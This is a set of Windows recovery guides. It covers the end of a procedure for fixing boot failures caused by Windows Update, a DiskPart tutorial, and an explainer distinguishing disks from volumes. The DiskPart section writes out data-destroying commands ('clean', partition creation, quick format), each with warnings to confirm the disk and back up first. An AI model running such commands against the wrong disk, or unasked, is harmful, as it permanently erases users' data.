Remove updates one at a time and reboot between attempts.
---
## Step 7 — Repair Boot Configuration (If System Still Won’t Start)
If the system fails before Windows loads, repair the bootloader:
```
bootrec /fixmbr
bootrec /fixboot
bootrec /scanos
bootrec /rebuildbcd
```
If `/fixboot` returns Access Denied:
```
bootsect /nt60 sys
```
---
## Step 8 — Run System File Check Offline
Scan for corrupted Windows files:
```
sfc /scannow /offbootdir=D:\ /offwindir=D:\Windows
```
---
## Step 9 — Final Reboot
1. Exit Command Prompt
2. Remove installation media
3. Reboot normally
---
## Troubleshooting Notes
- If DISM fails: verify correct drive letter
- If drive is read-only: run `diskpart → attributes disk clear readonly`
- If BitLocker relocks: unlock again
- If updates reinstall automatically: pause Windows Update after recovery
---
## Summary
- Boot to recovery
- Unlock BitLocker
- Locate OS drive
- Check disk health
- Revert pending updates
- Remove broken packages
- Repair bootloader if needed
- Run SFC
This procedure resolves most Windows Update boot failures without reinstalling the operating system.
# DiskPart Tutorial — Windows Disk & Volume Management
#
DiskPart is a low-level command-line tool used to manage disks, partitions, and volumes. It is commonly used in recovery environments, server troubleshooting, and OS deployment.
⚠ **Warning:** DiskPart can permanently destroy data. Always confirm disk numbers before making changes.
---
## When to Use DiskPart
- Windows won’t boot
- Disk or volume not visible
- Partition repair or cleanup
- Formatting drives
- Preparing disks for OS install
- Checking RAID / NVMe detection
---
## Launching DiskPart
```
diskpart
```
You’ll see:
```
DISKPART>
```
---
## Basic Navigation Commands
### List all disks
```
list disk
```
Shows all physical disks detected by the system.
### Select a disk
```
select disk 0
```
Replace `0` with the correct disk number.
### View disk details
```
detail disk
```
---
## Working with Volumes
### List volumes
```
list volume
```
Displays partitions and drive letters.
### Select a volume
```
select volume 2
```
### View volume details
```
detail volume
```
---
## Assign or Change Drive Letter
```
assign letter=D
```
Useful when Windows Recovery doesn’t mount drives correctly.
---
## Rescan Storage Devices
```
rescan
```
Forces DiskPart to re-detect disks. Useful after loading drivers.
---
## Clear Read-Only Disk State
```
attributes disk clear readonly
```
Fixes disks stuck in read-only mode.
---
## Create New Partition (Dangerous)
⚠ Erases existing partition layout.
```
clean
create partition primary
format fs=ntfs quick
assign
```
Only use when preparing a disk for fresh installation.
---
## Repair Scenario — Disk Visible but No Volume
1. Run `list disk`
2. Select disk
3. Run `detail disk`
4. Run `rescan`
5. Check volumes again
If volumes still missing, partition table may be corrupted. Stop and switch to recovery tools.
---
## Exit DiskPart
```
exit
```
---
## Common Mistakes to Avoid
- Running `clean` on wrong disk
- Formatting system disk accidentally
- Assuming disk numbers are same as BIOS
- Ignoring read-only attributes
- Writing new partitions before recovery attempt
---
## Recovery Best Practice
- Always document disk numbers first
- Never modify disk until data is backed up
- Use read-only inspection before repair
- If unsure — stop and escalate
---
## Summary
- DiskPart is powerful and dangerous
- Use it for inspection first, repair second
- Always confirm disk identity
- Never rush destructive commands
DiskPart is a surgical tool — treat it like one.
# Disk vs Volume — Understanding Windows Storage
#
Before using DiskPart, it is critical to understand the difference between a disk and a volume. Most recovery mistakes happen because these concepts are confused.
---
## What Is a Disk?
A disk is a physical or virtual storage device. It is the entire container of storage capacity.
Examples of disks:
- Physical hard drive (HDD)
- Solid State Drive (SSD / NVMe)
- RAID virtual disk
- VM virtual disk (VMDK / VHDX)
- SAN storage LUN
Windows labels disks numerically:
```
Disk 0
Disk 1
Disk 2
```
A disk has no usable filesystem until it is partitioned. It is raw storage.
---
## What Is a Volume?
A volume is a formatted section of a disk. It is the usable storage space that Windows can read and write.
Volumes:
- Have a filesystem (NTFS, ReFS, FAT32)
- Can receive a drive letter
- Contain files and folders
- Host the Windows operating system
Users interact with volumes, not disks.
---
## Disk Structure Example
A single disk may contain multiple partitions and volumes:
Disk
Partition
Volume
Purpose
Disk 0
EFI System
(hidden)
Bootloader
Disk 0
Microsoft Reserved
(hidden)
System use
Disk 0
Main NTFS
C:
Windows OS
Disk 0
Data NTFS
D:
User files
Disk = entire drive
Volumes = usable sections inside the drive
---
## Why This Matters in Recovery
- Drive letters change in recovery mode
- Windows may not mount volumes automatically
- You must identify the OS volume manually
- DiskPart shows the real storage structure
---
## Viewing Disks with DiskPart
```
diskpart
list disk
```
Shows all physical disks detected by the system.
---
## Viewing Volumes
```
list volume
```
Displays all mounted volumes and their drive letters.
---
## Key Concept Summary
- A disk is the entire storage device
- A volume is a formatted section of that disk
- One disk can contain multiple volumes
- Windows operates on volumes, not raw disks
- Recovery requires locating the correct volume
---
## Important Warning
⚠ Commands like `clean` erase entire disks. They do not erase just a volume — they destroy the disk’s partition table.
Always confirm disk identity before destructive actions.
---
## Mental Model
Disk = entire pizza
Volumes = slices of pizza
You can’t eat the whole disk at once. You eat slices (volumes).